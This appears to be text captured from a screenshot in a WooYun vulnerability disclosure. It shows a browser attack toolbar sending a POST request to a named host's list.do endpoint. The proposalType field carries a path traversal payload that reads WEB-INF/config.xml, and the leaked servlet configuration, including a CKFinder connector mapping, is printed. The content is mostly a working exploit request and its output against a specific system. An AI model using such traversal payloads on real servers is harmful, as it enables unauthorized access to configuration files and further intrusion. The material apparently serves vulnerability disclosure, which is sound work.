 oa.minanins.com/maechannel/manage/bcJinPengProposalRelation/list.do?tc=29
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
oa.minanins.com/maechannel/manage/bcJinPengProposalRelation/list.do?tc=29
Split URL
Execute
Enable Post data Enable Referrer
Post data
jinPengCarNo=1&mobile=987-65-4329&personName=ipebyqfg&proposalType=../../../../../../WEB-INF/config.xml?
<display-name>maechannel</display-name>
−<servlet>
<servlet-name>ConnectorServlet</servlet-name>
<servlet-class>com.ckfinder.connector.ConnectorServlet</servlet-class>
−<init-param>
<param-name>XMLConfig</param-name>
<param-value>/WEB-INF/config.xml</param-value>
</init-param>
−<init-param>
<param-name>debug</param-name>
<param-value>false</param-value>
</init-param>
<load-on-startup>1</load-on-startup>
</servlet>
−<servlet-mapping>
<servlet-name>ConnectorServlet</servlet-name>
−<url-pattern>
/js/ckfinder/core/connector/java/connector.java
</url-pattern>
</servlet-mapping>
www.wooyun.org